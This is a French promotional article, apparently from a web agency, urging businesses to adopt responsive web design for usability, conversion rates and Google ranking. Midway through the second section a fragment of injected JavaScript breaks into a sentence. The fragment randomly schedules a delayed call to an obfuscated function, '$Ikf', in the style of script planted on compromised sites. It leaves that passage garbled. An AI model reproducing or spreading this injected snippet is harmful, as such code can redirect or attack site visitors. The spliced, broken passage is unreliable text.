Il existe 2 catégories de sites web. Les sites pensés pour un seul format d’écran et les sites dits « responsive » (littéralement « conception de site web adaptatif »), ajustables à la taille des smartphones, tablettes… Problème : la navigation sur téléphone mobile a dépassé celle sur ordinateur, nous faisant entrer dans une ère post-PC. Conséquence : les premiers sites cités, peu ergonomiques à la lecture sur petit écran, sont plus que jamais obsolètes. Pire, Google s’en mêle, pénalisant leur référencement. Vous êtes dans le collimateur ? Il y a urgence de passer au responsive !
Objectif n°1 : assurer l’ergonomie de votre site

Un site internet pensé pour s’afficher sur ordinateur entraîne nécessairement des problèmes de lecture lorsqu’il est consulté à partir d’un autre support (téléphone ou tablette tactile) et d’un autre format (paysage au lieu de portrait). Pour arriver à le voir convenablement, il va falloir zoomer, scroller et perdre patience. C’est là toute la différence avec un site pensé selon la technologie du responsive design. 100% réactif, celui-ci adapte la résolution d’affichage et les colonnes, redimensionne les images et ajuste la présentation de l’information clé, automatiquement selon le terminal de lecture utilisé. Toute la magie de la révolution mobile, au service de l’expérience utilisateur !
Objectif n°2 : optimiser le taux de conversion
Répondre aux problématiques d’affichage mobile pour répondre au bouleversement des habitudes de navigation web est un enjeu majeur pour soigner votre taux de conversion. En assurant un accès optimal à vos éventuels prospects, où qu’ils se trouvent, et peu importe la taille de l’écran qu’ils utilisent (aussi petite soit-elle), vous les inciter à visiter votre site. A l’inverse, en sous-estimant le nécessaire passage au responsive design, vous les conduisez vous-même à repartir aussitôt arrivé. Surtout quandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and on sait que le taux de rebond est de 50%, soit un visiteur sur deux, et que la navigation internet via un appareil mobile est de 60%…
Objectif n°3 : booster votre référencement
Un site non responsive peut être adapté au format smartphone s’il est dupliqué, c’est-à-dire qu’il se décline en une URL adaptée au format des ordinateurs, et une seconde au format des téléphones. Une solution plus que bancale puisqu’elle divise le référencement par deux (et qu’elle ne tient pas compte de l’émergence du 3ème format : les tablettes tactiles). Et ce n’est pas fini. L’autre menace s’appelle « Mobilegeddon », nouvel algorithme du géant Google inauguré en avril dernier. Sa spécialité : favoriser le positionnement des sites responsive, à l’encontre des sites ne l’étant pas. Pour eux, un seul kit de survie possible : s’aligner à la règle.
Envie de rendre votre site responsive ? n’hésitez pas à nous contacter